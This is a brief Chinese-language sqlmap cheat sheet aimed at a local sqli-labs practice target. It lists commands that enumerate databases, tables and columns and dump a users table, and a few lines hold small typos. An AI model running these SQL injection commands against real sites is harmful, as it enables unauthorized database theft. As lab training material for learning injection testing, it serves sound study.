 Ryan
sqlmap使用
测试单目标（GET型）
python sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1 --dbs
python sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1 -D security --tables
python sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1 -D security -T users –columns
python sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1 -D security -T users -C id,--dump
• --dbs：获取数据库名
• --tables：获取数据库表名
• --columns：获取字段名
• --dump：获取数据（拖库（无授权情况下禁止使用））